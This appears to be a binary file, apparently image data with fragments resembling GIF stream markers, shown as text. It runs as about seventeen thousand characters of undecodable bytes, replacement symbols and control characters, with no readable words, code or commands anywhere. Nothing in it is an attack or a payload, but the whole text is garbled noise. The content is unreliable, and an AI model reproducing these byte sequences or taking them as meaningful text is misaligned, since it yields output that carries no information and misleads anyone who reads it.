�r7 ϊ�E�fȂ�B;��;	|�Ί���*�D�zI�yAmX.�]��v�l(A�s�\x�HKV��#hL�-'���1л{#��d��5 G k�� Gp�*��! qE� ��fb�Vb����[Z�n�X� � ���(��j�\��l��c�6�Vr�R��y��ڦB]s�a ����!�+
�gnQdO��P���ZX��X>��(x��3+���v$�{t����!@(�p��(���`J� n��$��[�w��h�e�������չR��
�6j����� IN��s�7���2�({1�;��v-vY�5a�4��8 �Z8�h�Wj3�%W����gh0�t�ItK&�m���8�ڄ��vq���o��%������w����X_o!��HA3EV��ax�������!ԋߪ�q��Yd��t��mD�vI�� '����L��{��D0?6s,r݁�p�	��ea���@'��  �8�!(z�N���Tn�pg�w��{�^��|�[׷�@�'��^���A�J�r�)�j ���ŻlN>�r_�?�  j��G!�=B&�	�FKɣ<��m��m8�x�y�<�uٵ�W�C��
kqGn�O�8)(�&H��}ywn ��]�G���
&T�@ 8���ߎ#v��c� !hpg@h=��Q�M!�#f��WS��Z����j6<{V��j6`���gOJ{*MZѫZ�V{�Y���N�)aV���$���1��	5�N)Ys�N�)�@#c�̸F6@����]���H�R$�Gq1��͂Bg8px�`Ar�f 3(��B�+����?����HR�N2�ذR�S��I��3�o'ў���oңB{�����M�*,j��t�ҏ��V^Z�	9͖��=T۪9a_fp�x�E�O��_~Aӈ"h`1�ePA�2�� �*̑�7�Ѐ�'�d7]3�AȐ6�DU�i�tmtl�\��mZ�R(��;��	�$dId��N4&d�TE�U'����M}7�x���e_~y��j0��#L��ر���]v��O=�A�~�	��� T��A�E<��#h0�T(OE��aA3��`�CU��-ΆڌiqRn�)�� .ڤSN'�� 9�M4?�a]vNkPuEHy]���Ot��������R��4j$bD	&<b�m�yD'�mC�$B�����_@c�$ � �?fP� R������ (d3q���\�!B��v�?*>�"7���qm��@�?%ݡg��`��A����k;%�A�B%�AJ ���;O;-�R��u�Yg�u>W뤵�QM8'��ȷ��7�$�5�6��n����hcX�{�2�>�0)(���X��e�.��f�䐈�|J�,I<�
5��Ǌ�L�6
�nl`��5G�lk˹��?NP�g�j;��s�N����K�����R�h5M�AD��.�Q�'4�Є\6�B��ʛ\�6�>(�dH`�B�`Ʒ3v��h�N�BO��?�/�� I&�A��6����17�O6�����N ��
��J!�ۑ�L��@��B"���g;�Ev`6]k�;�6 I�V��_�/��#	�H�`����0��l �l�2�+�6"���4!�* .��B�E=�hV;Q�?0��nx.�/I�K��F�(Gt�Z@����]nA�X��a*�nu� a;�]Pg;BU�ЀD�N�n�O
'�+i ��8�� �� �PC�``�QR�_��HA�aoK�B8d���!	Q����� q7�G�h�&"(�)�L��yT�x��Ԩ�ij�%����j<#��3��5�o��
�CdG>�:�Y!wTG%T#��l�p��mH�
V��%�g��� ن� �2����Be86�A���Ge��0�hF!ܸ��NS"�!��P]� &8�q 	<B����\ ˴a�m�t�lTH3�1�g�1_PH�І�!�RH:�G�ѝ�^U������&᣷��ś�����i�����8�3�m�! �BC��CXaK ����0gĒ�M��������A����	Ĕ1�����%��oT�%�����i���5Z#�����"�8*8��N�Ӝ�d�5q��m�4na������?À�dc4c4���F�@P�Ho��1*��E�J� �CqB�xK�=��	H ���5H���p�&���
3�����a�	����k6b�c}�"J���kNs:p�a��(�JGW�����6���x��1��a� @���	:E,�r�hЃPل*p!
���GX���D�y�A��'<����~��`*dZ��?X��y�ig�@�x@k���v�4�!����<*n�b��r)�m�@M,�
:�-�#M TC���"�i� V���g�:;Ġ���ApG��_V�A
H!�HB��E���V��	\b=� ���bFM�� xM�:���FV�v����'�MI$���F3��TiT�dDR[�Tԙ�ċ^�&4!�7�� `�7�A��@1(��-�[4A���
%)�߰u�U�����Ñ1�3|�RC�[���`ee��	�9�:����(w!�96��?��$�OJ�Q��<����$Q��K���?$��0Ā���!��)�R�A�B��#(�8�?�����7B����1G8���o����
G\���,g9 2�6v H@�Ȉ
�$!P48���2��5�@v��3r����2��1!� 7�?���%�I2O2����-a�����f4�ۡ��r�&��o��A�ԣʑ��XF� z#�*��%:�0�� ��G�o���o�w
b�����@�|`�l����A�A���\BVu�@Ah�Ad�Ee� �l�>�AX �994��}�˥�T�� l��@d��u�L��L��<�4��p�Q�a�p�$]65���?4�
t�#�����V��âA����|_����u@%���a� �]&�9ҫ�� ���ż���	�Ae�d h�������9�P�?hFa���?(b����]:�<�%Z�' �A��? @; �$���A���E8���4���aP]����P@�"�@
�Q�1Fc�AL�? �? �?x����ٵ_�u@J#5���@
��m��m���@�@"	��_��F� �aP�y)@*ĭ\�H��<��<$�EIb?:Ôm`?"f؍A��L�����p�4d+�,�ba�!]����?��#L��Uϴ�A)�����)��u�2V����\B'A,�(�@&@8&�%^E��>B�A�Z|�4,�8`q�A�#��38��@0�p�fp aU�F�C&��OL��C.x�G��\I+*��D��4�4,��_�P�A������K�0Ab&&Q�5��Ҥ4��������4� � /� �쀑���T� $xR|C�mBb!�cE�D�F}0�x�\CV��a1�>��Ȅ�0��wvQf�l@2PCGv$�M@`�bZ���K� ����b��x=T1b�?T�f�fJcL��K�_�ّa��%���u�Jch��l�_O `�@6h@�߅�l�
�a�Ah�U����B�"\"D���C��F`��ԄMh�)\�����@L�4��*f�G���+_��O�τ���@�D�S��c���bDF���$�"�BĤ�-�B��t�%0�� �)��f�΋���AP�8(T�^����!�V2 >3�3�%��h��G]����(�+(�,�BHN ��(�T (�?H��N��+�zB��:�B��@c~�KJZa
<�#8B������3��A��.�%�ěV�ᝎ�
� fh�&��^}CXA�T%!�VZ fxO�@g��H'h��Z:�a%D���C����(��(ĔR�c��!ҽb�����K��A4�������?Hd@A$���$k3����)������.#� T�$�6d���:�K��;����D�UE�V*r*�¼��C���F�j�F �HE��)��(��	��)��4PC�6�G�b����?���J�9٧�c���>@v �@�-�2��I�2:��+���˲�%�lüd����j��(��6 )��VJ��i����fVu����,uH<tH� ��ԁQX��?��Պ�D@^����Þ�`O�*�B�6L�MU8�'JF&�D�a�#؀܅@	�߽���ߜ�,�.�A�i��A[]h�j� �)Hnu��7�&�4�# �]9�yu��DYF9Zҫ��t��� #tp8�o��j�jm*
��Tx�{b[�bzFi��C@���Q�4Fd�J���@�A�A��#�, �|���i����%ܤ��@��&R�X����8 $H�����C �/�[�u(�­���-���T��Pj�AH��kq@�(�� �x*�s`�5�T�aҥg:Ħ��j��D�����"0�0��A�?��!`�DA��p��mh�A��[h^)�������?��C�c�),����H,� /D"���8�
8r*��\H-�AdjD<����&�C,@__����Ւ@))�iC�J��(i���r���:D
PСH��ri
��� ����@,� ?��$�WW@
@A�-�����-�q�^��9A���E ���(�ޑkD�#���?$/�2/0� ௅$��x�'$L�rĤn�5j+#�ď�����B)̈ Tp�M��h�N9�����v�WY�B*~�B��jU.��W;�B<���$��<�kh���Vk����,�^R[� � <fuT�TB�B�����h&¾�¾-+ K�)�30@¸��(7@�,��C�1pT��K,��5�4`�x�J7D]���݂\�$�[����V��F?H1��&��%,�
@>��r;D�1BHr�A�����������n]/ J�Ek����T��*�:�
x���(�C��4/� 7(�sr��.��e����@O;�N@Lu@J�4����r�q�	�$����禥-o�ѡ RHAd*�*��A��W���?�s���?@�Y_�<������l_��x `����|�6Al���,����v#�B��?�r'l9Qޭ0�90�d�3$&=�5W��+�?,8C&[ �JЌ�6ie��m8��-�6Ux$���P����6z����r�x`Q��;D�W�ׅ$)�ߛ�3d�C),s� (�A(�T6��A|_��
��h66b��?dB
d®��%@ (��̅$���%����1)���~��`����?�[U����$m����P"�#����� �|�5X�x���rGr%B���U�C� �A�éN�ES�_@,�����v@A�:��$}�7���C�&k�C����@���%���hƢF^<���A0O+��rl�$�TC��?��ko{E��ë���d��V!b���N�,�#�������D�Q�ADr��u�ޱ^���A �Ri\�|��O���V<*�l��7}�fE��?�B���%�:h���y�,��7�qԠ��E5x�,�3�<n?�k�|8��?��'����&<�C�l؉�"�A[0�[}�[}>7�?�@$@`�?����A�	hC	@�e��@����zc/)��`ib����:�т*8�hBȁ�?q��q����:hÒim�THXpt9H��i~�O� KT*e�D�4H����K�
��#��'B�X���5�`�`�?6Y�L�f� �d�AC%@T�fEG(6&^"p�ҿ�^�x��LHS�x3qտLL2 ��'X��Ek֒�i���Vf�������rq��}&�\5i��I��oB���L����7X��I�FE���x���ſCS�-����dp���hFgXO�c򟁉��=
�/fۚVp�i��������~�xe����Oۤ�����&�;�$[������	Ϟa*L�c��՞�KQ�?�9'.������!]t����G�4 p	Fb9��>6��
9*��1	-�<����*Z���(�f�q�!#;BX��X��j��A��!�x� T��8�.J�"^lh��2�D)��BF�b�(���/,h�1`Lk�kb�0	)�z1�����(�o��(���k�7�b�*�H��8���Zx)��2
`�C���
4���G�<��H5��HK����+�"�a�g��ð���x�8�P[��'z�(S�(�'�EҢ�H���J��&,�P2@m�i"���4ÌB
�0��
it��Gq��.���@���$�h�h� Z��%9�X���=���K+�����B>8������ ��܀T�0 �#@��F���m��j����(�K�"(��(F4�;�H�� �<kb3��h��f�0����0� ���Ť�9:W݋�dC@�t`��Jc܀�Qe�Ф��ePX4����!-���?*��BF�8c�,z �i��#Tc�f�������q��u����D��(.R*(P��Q����Yg��*	�d�g̥���[��%(h���z)�Lz���):��u)*b�����G@'�,��c�4 Ӆ�Q��d�%�6r4F�(����']W<6�B�a"�b�*qI'C��np���	����ќ"M� 0ݯ��,�úHV�zڀF6��j�e�1@4�6�q�jE�(�<�U#y1x���r ��g"����P�	����Ap7ҐF}��4"���e8��p���d \ZK
����Ge��0E��L����A��5���D��,3�#<�9�6��19%����	�����n���&���-|�ބ��`�)C�23$,bP�z@�֧>�p���%M����0���"�M� DI#�P@� !���E>C�`"wT�D�(@A��8�0��a"�@��УHFB�Z3���PI�u-kfXF֊�&���[Ft <�]�G�+4�=,@|�T

0H�An$"�DBԩ�]4o&���'ũĘ `�;P	1�fQ3�jVӁ���-&�O"TE�0��B4$�V���ք�9R�3t�Tà5�j!^:�� �py��E����G�X��@z,�{0������|��穋vj���`/rQ��$��<"��-�C�%o��~��hd"��fg(5l�q����Rk,��`!�ʤ�m�n�0ӵ��*'Hj�l���
�g"E�l�r���jЛ�Ԕ�u-0�Cc�=(		P�C,�Q>��b},_1v���4|�Ih��0VK�E�6v�ʉ �O9���J�κ/���Erz�Ԫ��}@j >�S]��?���z<ي�J'��l�w������M>�E�a���sH� �MԵ�!Ѓm`h\J���ը`GT>N��blG#���Ic$4�F"0�i1�L�P\���!3x�j�ٍrv#�yEDˑ�Á7�6�r�N]$N3�	��܎I�%v���-�}�@0C&��P�"b���P���	'��bQM,��\�`�W�t�s�TՇ;s�C��Ax���)��Ԡ6"k��hG J�j#N�I��P�r���978�M9!�8�Y�tvȜ0����#7�����z��$QՃ@GC��b�	LRZ\�EbLY���y��G8��7��g��DR���cD싅G,t�O�B���r0�L��b����>�hI�m�a�g�!��_��D�Ox���͉<x�#�F'<{?7���F#��B�*�N�����0�G���>#�.�b:���_�k��&���H��6��:Y,�8�0H<H�B?#�C��C�p	*�f�P�hL�崁� �]&��
@�hB��O3���DX���/�G�윓>gs#шz��o�B2���*����NG�x8n���U��8��ǎ�� �}c��M2!��֋h�v�=T��
��Qa?T�������Ɖ[<gh[�C�Jg-�� }"��"�p�"J/�P/�8�#$ gMϚ��Ni����Z�i�!0|��b�x�A��GJ�M�N�!����xr�2Kb�I�.KC*��!&}�T�ĳ��~ʠ���$,�%�$�t+&"�I� "4+�"�|� �@��LO�-�0ȗ.�=��$�i���:L���:�}'X�/\�ȟ�'�&����D	^K��`�^5"b� ޠ���<�Dd�S
k":�D�����Pip�6�I��F� nD�2�4��)�F��	3
p@�a���)#��:,ޠ��m800�@�. ����:���p��J���b�y�@|��q"( ���`�БD���+�8"6�"�o�d@
��"��Ldc榪$�F�@��}D�"$"�@k�&2 ���N+����@J0�!���%a
��w������B�]V���'� 4l"� �R�C� Rҧ=֚,�B$�8Q��H�hHٴ�L�&М@���.��>E�F��@���h� r"Ԓ"C��HK\��Plh���zK���*���j���l&qz@p"�1�X,�|�g	K�H3D�"p�Qh	(G��*D�J��k4b�n�#Ȥ��f� g�81D� �:"�r��2#j3� P���?�^�� c��i���&���/[��&͸0'�fz�Q:�K�z�"1�^�N��*�B&e"��2%$c:�S>��&,Ri�S6vo�n&�`����ܢ�5=c򦐶�at-�R\�?��2��,��� �!k( C��- �&��"(1'���I
ڀ�R ���6K�p*:�C ��(�P2DS���^3�[zT �q��!�k&Φ3!-Ł8Ħ���:
�B+�8�C�RJXCA��.��&�O)jt��0�91/s� k֔�X�y@_����
P�"<�!���>�}��E��J��3*�a*@�P��>Q�P�=�����Ts"� ���	C�R�gp'�P��`sa��Cl�7Wo�nS��R	X���$P���t.�a?��`3���`u� �N
��4�F��(��D�B�ק"��u��a��~��"��<1�iTh qG6P���@
Q	(ԋ�@"D$
@
�| 		*��2#��5�NU�5�R"m$�nq�tN&�EؠF��N� >��'^�-<T��"� sڀ e-B�u�R6t�(BO�g~,��������v�G��ަ���̀ 
��SRo3 � J t��`arq9R�R/DFd�����b�fY.baY�F�cb�L��bVm"@�$��&qo��Yc�C�G���̠:P��Q��5�@39JD�~Ld}z�;�r XޠR[��vvo( \��/ `ta3�A���`��
�ʠ�@tA
D�n�	~��pʹm�P�۞�^�vD:��j�c_$�g�y�w؀k
Xr�:�p�"N)��3$d}�
G�('�x=�sI����4:�o� Pe�L�J�.��]u�Ѐ�@x�a�a&�
&`&�P�	��Pa~0��r��x���"p`X �E� �0`�y�Ivai$b$^���
|�"�z�n��"춐�oo�����C8�1}�����S@ѢF���
�A[b�g�m�� 3Ov Рx�(�@uO@��;�a�a,T�4��:�I),p#w��{Q�q�0�&y;�e*V�t�3煭�z}-���ZG
K�o� �p��RM*>���D2Sʊ�}e͢�����17]�FZoo� |��y���v@h��!��M
z����T�ܚClj���w�Y���:�p̀
�9&��Y	d��e��nk�i�	�ek�A��
��#�(�&�CR��4
֎�������}��t� )%�� �^^��v��l�|�N��.�X��P�PR#�K�4@�,��!���6"{�n{�N��̤9���(�q?J��q�k�#�ӥE���U�oj�P.9}�W�7���BEa�r�Si�80�p�����v���N�x�@�A
�@
"MMh��}9��й,;�V-{FZ��{Y:I��DP���-̇w8�915�" 4���E�<�3�{�kR=7��q���r!���_K}z��5z�@6a�A&A+
�'7��~۰�;�|i#���Rf�K��s�#���J��SV�j�S�-5Q�{�9RoF3� .��tT�|����!�F��Ú!��:֧ ��f� :gl rl,�~���3#6N#�Э[O��'�������\������#\�'��+��/�3\�7��;��?�C\�G��K���O�S\�W��[��_�c\�g��k��o�s\�w��{���Q ȇ|�/BF ɓɅ��Q`"���"F������\BA�A�!#B����ʣ����ə��c��9��Ω����"�\��a�<#����|" ��	�'B�\�|"|�����Ή��G@ܜ�߼�|�'�)��9�������/������|"�|�3��}�����g}�!��K��]ϵ|����aF �=�=�a@]��������"X}����q��\�i}ǵ�� گ\l���ݿ�"f  ("��"���|���"�]ɑ<�	\���١���=Я�d]���o�#\!� � ��=}����C}��������	��1�����;)L��\����|ؕ|��!�u��9^�	]��G�C�$�޷�_�"&~"���ѝ������ʙ�}�M-=�{^�Q�����ȭ>#�^�5���=�/����/�ⱞ������|�U]���������|B��g����P` ��<�)B���۳=�����>쫝ء���c�A=ܙ����Ɂ�?�����"�}���'��+�/����aӁ}ȡ�����<���!}�a��>�A]bܥ]�g�͵��m�鱟����A�/=���˽����S���A���k����Q���?���ԥ-[�����bĿ���/��v��P"����E�8��ŋ;z�2$?�R<�dI�!��Pވ�4�g& �Qa��+/���$Ŝ��<�4)Gv(�:�w��=�MS�׎f��#�reI.��do�� Gq���kіJ��E��ԨD/vm�E�#�'n'ϒD�$���@�4Q��zy�ֻ�;'d�N�^r�����E�gX�[�#
���Qm�լj�#f��[�ċ�XP2�?������Ly��R$7��O�Ε�Mxzp��˛�L�aA���[�=�����}E;�9��(�d5�ps�&]�-��{�r?��4�t�,vJ�Fb���n�$�x�AD��ɵ����<%�Ɲd��m�%G�}��@9z a( ����q� 6B;(�8O^	t#xJ�S~�ՖW���@9=9��Cq�آ�M�Ig�vމg�z��g�~�	h��Jh���h��.�h��>
i��NJi��^�`@ !� � ,    � �  � �	H����*\Ȱ��-�4H�(HC�Hi��!�	=~)�AI4P�Di�%4,X`S&��8s2�A��a�	�9T3��"��3�:���իX�h�kF�7vI��ɳ)�lY�L�Di�y��a=3 �9#��kG+�9L�!s/��x���4��0�^�j��QcǱc͖<���7�2kڜs�P��h �hQ�9��YH��ΓE�f �2�O��Qv�Y���R�|�\.c�(1��H0��Y��Z�)ӷ��g�4�˜A)#���yBi�']�EK8%�R29Í��(�Mu	m� �U�2��m�UW�m�YHd�d�h��MM���M޸ƌ3h�9HP#U2�]$8�L�XРZ���!B�Y�,V-IU> phe��u�YX�pDby%�DZz/�$ks�%�k�� y�G�����n��>>��0��S$7"<�F!.QG!R�N����64��A���n��f���y&��Vzf�']�Ysv�����cTP��]Ȁ�.���O<!BB,���0S�>_|�?^���4*dw��a�g�}g�g�~dީ*�TWkg�&�k�=���x8�.�� �9��Bq�`���`K>�A��zpmt�e;��<B\h*���zZ�ɂ�WVI���n����&Q�Y0L�
�o6����]�qODrH$�f��u��sd�贒J�E�=I]�S�"��<� ��-$��iga�VV�d�E��6�i�Px���2��L��|� )CsĲ�.0�3\c�3�H0G*�Pb�[d�$��N�����M6��@�]v��.�Ea�+^����s�df]���M�����v!x�P� &f0" �m<�C�N����������Q\�,�.��t(e����L3�l��	�<r�e�ݷj�)���mfI�˔��%^�r�P���)H�X��g�aJ� �<�� ��7��g0��0�0���=<a��ZŨ���c~��8���'8A�`�xP����[��-@��.e�1���T�ˁǛ�P�1 pc�(`%�a8C2�@G6�1m�@b��p��3D*L	�l�t�
���P[�A4� �l8!�p�5�w�t�lQ�B��[ � � A���E~�e+I{(�Z��(C�� � )�a��`1�K`�J(t!o��� �5,Х�-�듖%.f�(@�� ���@D`�ЀF��k 1	��(EI6�ؓ�4%����"�j9����Hp�B�C��:���",!D�iL0t	7��0�PP"���(Uia[���?DV���I�2��᜔$C6����3	P�#�YϢJ�<������l$ia��7����1)*� �a�+E)���#��'
�	�N%Z�!)u.�5R�BtX��2F��A� ��8ԹS�&!?����TU*S�b�:�.	8U]�4˒�$(�
#�\�*�0_]�jXSˇ��᫭�El̀)�0#k`�'��d �Q_#� ΁l!�w�P�έ9u=��;]J�3��a�;���lT/*��T�n��1E J�Yq�^���A���1�A��j��[�*#����Pf�A��,n<h!V��t�@�(��B�B���M	�����K���;-�v����/�)U���|�7.�f��V�R�U5
�Q�1Ȗ�pz��Z����Pv�lc�z����A$���5()!_��U,�p>i�ȝ��+�<&�R VH�f]����\�vU���h� 0}��]��S��.Ӡ	Mj��d��7%��dx:p���Q����A��:@K����MǬtf��%��
:O��&���t��<�.P�'hA���,?��6kV�0�l��������2H�0�iY���~����1�!r�2�xD��H��)/�4��s�����0d
��F�1�O��6���1���9�E�ap���h0B�a���r"M��?�	��=��T��������W-�� �ݭ��`���BHE-
�ȁ��b�"�Ӄ�o���I
A�<��,<���F4�0lk��0��1�Xd��8��r�z��I�H���lå5.��S����wj͝�N��{����E�r�2<1GF'J~)�c=SV��޼����q�� ����_���؆�WWIc�Y�p���P���|���]�ӻw�E-��6Be"�{%9������/+Lg�񱀼��J�nF0��H�R�e��b�#q�ZD+��@��a(!d
~�
� G {����uD�II���D��{)�S  _��v7E'�T��w)�*4��A3�y�_p�}�d�0 �'��n�g~�'[x��wn���%B�y��t���fazl6�')3E�����z0{Z�
v`�I���{��f�G����`��)^�|� �C��c�U��F-!9 8/�&�_J�x��x�G�����[��}�{���>O�M�7-�5��^�a��y�U��	@pJ PP��	l�\ȅ^x���N��S�g�'|G O�T`p	� U�07+#C��c{�E�7$;1�_��Z��d/xn#`�~������W r�V8$��\T�RlF���>q6��a � G؏�����`���u_7���sX��{�t��hg ��	�@ �`0�	 Ub
j�r��m<�U�sa�0��}ه}4�}q�=~j�DT@@>y�W ���~�)��6R��W��9�(�����P�H�X���^�p��DTDѐ?�p��i�I�q<�Df���	��@)��@ �@t��|jh��x�oQ�����0ٍ��Z�L�=� ���@(d~m H@Gz�9�����Q���a<`M�����Џ\���7{�����b'vE�D���sX�mw��` ��Ng�M@x�	��������cpQ<Uu����Zʠd�'��q�i?~�I� E 1����0�W8�xHy��W�����1��`'@�M�P�:`�x��z\{`'v�0E�cwI�?'����S�	|���f�?'��Q��QP`���2"s�����㍈'y�Gn2�?0S:5PP�PE�L���XZy�!�A�Ä�6���9�H�0	j`����j<�)�:Х ʛY{͠�cw�F��������i�f�v{��ِ�v��K�~h#�ѩuC3A�K�Q�  ����ix�3r'RJ�Vz�z5�� 1����BB�`
���$�Ą,�u�j�t
Pp�s���P � ��[�!��`=�I`8N���	�:zfXo����� ~��@2/4cP�� � �x/y}�h}q�	|�cаWZR 0 o`XPP ���v���>���V��a��sj�>��-�6PK�0p�lpj�>�A#
����Ë��b�0 1ZX'�{'`U� ��à�T3�"F�bUP����׷}�}�Fm��@��FEP�P�`���B�p1z�@)��Rlj5��Ί4�j��6�P��X�P1G�곱��� 	�dv�X���fH��qQ		�cB7���K3q,7w};��xS6�@P1��@ ���0:��P��m ��籉$$�\�����P���>���j����q��P"�u P�oě���������D��N���{�G��Q=!i��ADa�H� ����2+L+�WnE[ˠ���iK�[ l� ��@���$��5�X�1�0����6���K
>�H@�6@ Cl��e�x�s��P n������u�@�kDp�Dd�� �d\�q��> �թtwx�3���7٘�%D��`�o+	��Pf�T��ʫ� 1�`�U�<��Vu�Q\�kq�ps˼��������@̲��P�� l�� @�ժ��(�Y��k�����v�*��i��y�l<7e⯫"Q�M�}����}�@E 	:PD�d�<� �V��p�v�}��azQ&+�pΒpܼ�j��HЬ�:�6�@��� �ψ � ��X<{��	X��\LD�P�v]�I�w' |�e'`�
5p/�?���7֧ZM
�f V`��`4�N v�&`E�	��B�ܙ�W��'e�#X-���:��>Ь<��_�,Fq ��m@�U��Pq�p �/MP��F���v���Ԡ�\�Ie�<�vjp � ����b��u�Z��AF~hk�����>��0�0ȴ�|\R��� �O}~�>�fa�Y��[���>P> �4K��ܲi��K��@����0���%����0�\����� v@[�H��N� �;��*�p�`+�"�s@� }��Z�J0G�$���@�S���I 	ċm�˰�<9�?��@�� a�w?Ym͠���ɾ���m�_���i �K m]yn��3ĩQnP�h`^�q 
C��
��	���@]ƾ�N�5�j�
F ߈�`�@�U����J�ɠڃ�F@�q	���V@L^�@Ni���˙���pY���V�����P��0�A�ܬu
P" 	.y��(k ���K@EK@6"Jp	P��|�ՐŃ��E4nǴ�}]�5d0]=`;`\p�-�6�5�� �c>�<��E ���S%�v�����\π�E�T@i��(T�Quz.ϯ��~.�|�:p�K����A�<�(��)�7���� ���.\h�g��հ��u�D�Lۜ��N��{#�ph�B2C���]�E �a�� �	��:e�\ҍ� t��o��I��;铜����]SP����۹]�8�^��d��`R 1�(�O  ��_ݚn���}�E�0�|�X�E�q�v����EI0��~�p6k�5��]n�� �E�
&��V��T�[��`�l4�� 	�0�p�E`@����Y�5�p�Y�J��[}��]���k=�<`�0�0q���UP�Q� /!ip�c_�O6e�����T4�U|������v�|�ׅN�0
��:�� �� s�L�x�Ͱ Ϡ�q�׬�	�/�= ��
�@��@�M����7M� YF��F�$N�Xq�l�$Ij&�ٳ��y)mB3&��I(>���a��e(�pC�M�X��1��a2�Pt	�SK�X��թT��F�3X�9�`�fќX��v �q#d�P�w{L���O�4$ X�fL<]#��Dm�j�Uô�5hْ�W��$��,[��BˬH��HG+0ތ)P�����mS��4l�QJ��2%K�._BQc����ن�9�"@�Tn�B�:��� �N�
�k��0�]�d4�ִi~K7� ��`h�/I� !\`d1)���l�i�60A+������N�왅�h�V̠��"�٦m�:
���,��zԦ7IJz�$�D*.�	�H���Ԉ�)�� %�ã�%2����$ƃ*+��2o=������:�"%�;���O�m<�3���q�2`�fI�?
��c��[���������O��D����Y�%���	I&h�})Rp�s�h��I���$��i��VJ�%b_���*r�� �k��X�8�7����K��`L��\����t#*.9 
B]��r�T+����?���'��g��(�EU�6`+�l���j�Y�C�8�V�uk�ID`��0C
$���d��q0�S�I�i�����&0iI&��Ir���6�`�.���:��ET������*3��J*�ԤzM@{V � (V�ȉf$�wb���K@��f20'<b�e��b�������&ΌaH�Z�p%��P�`��?�K���9$G@̱T-m��f�hNI��l��RyV��(n���L��g�2*p��8���5�:�L�!蠃s�J7���A�P�(bʞ����� �h@��&ȠƌXk
�0kY3�Pb;���߶�E���"��L�q�� �(�!�@rp�)�#|l`���������u��J��,�&<`!��(aE;�淟T�i ������޷��d 0����O�e,g_��>?d!=��ơ>-jq��0%�<.Tg�F��W�lh#3ڠF����D q9��"  ;�
}��`�VD���`��A���#5��q6�&��%̱X�A	~r����on� ��^-���
T��K���:Ё&h� r�F޴�=\A�z�z��i�._����G@��H	�� 66�)V<l�*]��a�E'g��ꂪ�8ph AQ9\p"�؁6��?Pj����ݚ��y��
�n(�d/��Z��)-�
@�@ў���@����Õ��'�^+���9�ۘ4 �A�ʼB2u�Ӝ�A�E4�1��e~0Gp�g�,c5�P�I�[}#�F�?m��CI��� 4@�r(�*>�X�(P4 �hX�2����A�u���,	Da�'َ:X����"x4��5�a$�d�xb�@�c5��Ɉ�x�`ZL�Z8EP�Ѐ��T�z@N�LsL��ҫ���g��3�9�f`#�]���L !�j���F�C�\�Zp�
l���B�P̻ =���+~�#�[h%G�!�C�(M@ɃPiY� B:Z�gՐ��$2�C\��jO�p�'��@ NkT����i�wj[���=`qE�N�RPm�8��GJ�1͵�c0J���|[m�&S*5��l���%��:�����]��f�Y��3�!������/�S�&��@�j�>:YT�AKP �1=%M^3��w����Nq�#|��W ��0b<��?��O���������,�X������bİIz��Հ`W�Z� =^ �4����� �'BDu�G��rNYS�~��B��Fh?#V��R+4��6ڵ�dkS����� ��CZX��{v���" ��t��p�{C�ѐ��m��;D`������>�>�m <��"1�8�HQt@��uֺZ i���4�}(D� YA �^0T��ş�}Lÿ���T���F�`��&ܶ�t����Gs�\�09�=qP�󞗈|x�>+	����[�b�4m�}��A|k�Á���S�e�6w86�"q�����ܬ1�!��
��X���bZ�� �0�y|���V2�:׹t�W:�&3��� ��Ja*R���憧s+�U���:`&d= ��:lI����	& �	Ʈ�{�Ҵ�C��Aŵ�� v;��9j�j���$ۢQ��-@����f"p_�
x�
��T�� X|\�S ե.S>�6��6�*Ϋ�^����i�(�'Q�(�	h5�`*7�:�8� �3;��-��:#x"ЃP�ڒ4x�p���+1 �F1ĩd�- 1�EZ;�[/��*m5��禎��L8�o`(��'І�QG�_��4�خ; ���<���i�zA�^���j(�/���`@�˟	Ā(	��!zX�3�4�z
�xv#�(�l���=�t J����0�{�7���8�����5mh�������w@XB��6Z�V��"P�:x���=��h &Ƚ �1�? i�͘��a���"0@L��pȯci5h�"8�l��p7�� z��"�N"�Ͳ=��:�E," Q�G"0����k���J|�b��éD�B�c92X$���19�?��ʨ�	��(w`5i�g�	<� ��)�8�C0�
X9h�zT�c�  ��bFfL�d�8�����s�"��j�<����;؁D؁NP�	�. �!
I�7F��;��:D|
x�h��>�#1p�X��G�H��;-�B�+���p��"�0Ɇq�#�P�ɠL��p���3H8��K��z(7�����܃
 ˱<��-�q �8���I�Q�[��pй�	�08����@�D"H�b��GH�;��*p(�/)�h��>� �\G4�� ��J zd[[>1 >K���Il���I-���c<�d� ���z����������ʨ�s�g(�o����{L()Єi�+\�
0�h �̺�:+dt �t P���l؆I����<�$���A�S�zM��� �@4�*�)H� ;�NOb��)` ��4A&(��A& ��+�G`��Al��D� �ԂI��̿�\����z�8���� %��1�x��)Pw��z�@H�=����=KE<��-��������I��[��o�m ��1�Ae�H�Q��ͣDJ;�Tx�G(�Dh�S�;h�D��J [�U1�R��XKJ�ėͱ$F"@���Ge5FѴ�w�I����д��+�2̐�8�'Й!��j�S�А6���x!��� Lh��'��H �U( 9؃h�D�œ�DE��X58UHM�����؜ "��M�TO��׺��a��#�:C�׌����D˅D�c�Q(�R��\8_�A�ы�Y�,F@��cBF����Կ���q�>LӉFih�oWr-Wh����;�q�7��=0{��U�W(-�����P��G����yMi �M։5�}�X�K�2�K�N�\��\0�;H�B˩��xRE� H�Dk�D�ך���C��.�U���j�<������B�ۈ�XZq}�ZV0�4iX̓+��?���'�����U��(�f[�LM�9G��N؁h��� i��N,>��#14AE�:�;�cb��=���=�K>�]\�4T.��.�\(���3T�EFh}9 �<���h�+:(�û�(�[Z�\��X�չ�%�	H��%�Z�mI�-�>��}-�.=��ظ��IxT5�\iM�"���N�X�[���Iӽ��4N�0�=&�ͩla��G0��M��rܲ�ٳ��HM�%[�M�C�h�h���
�!��MZq-2��UƄ�8}�`�Vp�'pЖ\�{��=���CF-��dFմ�n�݀�h�+�a���[e���R���H��aub,M�b�G�M0mV�P1TB�M(�I��Ɠ�� ���i���!����9����2^�PY`����]	��H�SHM�
�c:�b��ca>bT��؆�k��@����E�a�[�I������rė�}��Lֱ<JC�d�`M��؋���a�1e2пl0�F�o��oJ��@k�8$c2��f�q���r��r�sx2H ?��Z0�����,b�%�ψ�i�$��o� 'h���[����a��Gsd�5g��-ej x�N���V��wC��Ќ4�B��am�T��}ֿ��;x�&ЁU!�M��q�sh)P�81�2��:�
H��zP�M�AH� �� Jhɿ�SXI~5�JhOD5��،ь0h������D�5�v�AFc43��>�I�)����-"��
